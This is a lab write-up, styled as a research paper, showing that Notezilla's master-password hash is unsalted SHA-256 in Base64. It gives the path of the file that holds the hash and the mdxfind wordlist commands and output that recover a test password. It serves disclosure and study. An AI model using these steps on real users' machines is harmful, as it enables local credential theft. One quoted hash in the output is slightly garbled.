# Cracking notezilla passwords

Salman Asad | @LeoBreaker1411

10th May, 2022

## **Table of contents**

- 1. Introduction
- 2. Key Terms
- 3. Definitions
- 4. Virtual Environment (Lab Setup)
- 5. Exploitation
- 6. References

## Introduction

This research paper will shed light on cracking notezilla password hashes. The notezilla master password hashes are simply base64 encoding applied on SHA256 encryption. However local access is needed to obtain the password hash stored by notezilla.

# **Key Terms**

NoteZilla, SHA-256, Base64, MDXfind.

## **Definitions**

#### 1. NoteZilla

Notezilla is a sticky notes app for Windows & Phones designed to keep you well-equipped & well-organized. It lets you take quick notes on sticky notes, right on your Windows desktop & gives you the best sticky notes experience.

#### 2. SHA-256

SHA-2 (Secure Hash Algorithm 2) is a set of cryptographic hash functions designed by the United States National Security Agency (NSA) and first published in 2001.

#### 3. Base64

In computer programming, Base64 is a group of binary-to-text encoding schemes that represent binary data (more specifically, a sequence of 8-bit bytes) in sequences of 24 bits that can be represented by four 6-bit Base64 digits. Common to all binary-to-text encoding schemes, Base64 is designed to carry data stored in binary formats across channels that only reliably support text content.

#### 4. MDXfind

MDXfind is another password cracking tool with advanced features.

## **Virtual Environment**

Attacker machine: Kali Linux 2022.1 (Virtual Machine running on VMWare)

Target machine: Windows 10 (Virtual Machine running on VMWare)

1. Install notezilla on the target machine, use default settings when prompted.

```
PS C:\Users\vagrant\Downloads> wget
https://www.conceptworld.com/Downloads/Notezill
a/NotezillaSetup.exe -outfile notezilla.exe
```

2. Create a new note with some dummy content



3. Encrypt the note with a password "flash"



4. Grab the hash of master password from "**Notes9.db**" in C:\Users\<username>\AppData\Roaming\Conceptworld\Notezilla





## **Exploitation**

- The master password hash is "hR5DvUSiw9MOXzrK3JJAwS2fHGENujR2HoxHuoLR2uo="
- Create a new note and encrypt it with password "test", grab the master
  password hash "n4bQgYhMfWWaL+qgxVrQFaO/TxsrC4Is0V1sFbDwCgg="
  searching for this would lead to
  <a href="https://stackoverflow.com/questions/37128276/how-to-compute-an-sha256-hash-and-base64-string-encoding-in-javascript-node">https://stackoverflow.com/questions/37128276/how-to-compute-an-sha256-hash-and-base64-string-encoding-in-javascript-node</a> which says that it is
  SHA256 encryption with BASE64 encoding
- Download mdxfind from <u>here</u>.

```
wget
https://www.techsolvency.com/pub/bin/mdxfind/md
xfind.static -O mdxfind && chmod +x mdxfind
```

 Generate all SHA-256 hashes (non-salted) from the wordlist rockyou.txt and grep out the required hash.

```
echo
"hR5DvUSiw9MOXzrK3JJAwS2fHGENujR2HoxHuoLR2uo="
| mdxfind -h 'SHA256' -h '!salt,!user'
/usr/share/wordlists/rockyou.txt
```

```
(kali@ kali)-[~/Testing]
$ echo "hRSDVUSiw9MOXzrKYGSJJAwS2fHGENujR2HoxHuoLR2uo=" | mdxfind -h 'SHA256' -h '!salt,!user' /usr/share/wordlists/rockyou.txt

Working on hash types: SHA256 SHA256RAW SHA256MD5 SHA256MD5PASS MD5SHA256 MD5SHA1SHA256 SHA256SHA512 HMAC-SHA256 SHA256SHA1 MD5SHA256MD5 SHA1SHA256 SHA256UC MD

5BASE64SHA256RAW SHA256CRYPT PBKDF2-SHA256

Reading hash list from stdin...

Took 0.01 seconds to read hashes

Searching through 1 unique hashes from <STDIN>

Maximum hash chain depth is 1

Minimum hash length is 64 characters

Using 4 cores

SHA256x01 851e43bd44a2c3d30e5f3acadc9240c12d9f1c610dba34761e8c47ba82d1daea:flash

Working on /usr/share/wordlists/rockyou.txt, w=124, line 5119601, Found=1

Working on /usr/share/wordlists/rockyou.txt, w=124, line 9906904, Found=1
```

5. We have successfully cracked notezilla's master password hash.

## References

- https://www.techsolvency.com/pub/bin/mdxfind/
- https://0xln.pw/MDXfindbible
- https://github.com/pi-hole/pi-hole/issues/2521
- <a href="https://stackoverflow.com/questions/37128276/how-to-compute-an-sha256-hash-and-base64-string-encoding-in-javascript-node">https://stackoverflow.com/questions/37128276/how-to-compute-an-sha256-hash-and-base64-string-encoding-in-javascript-node</a>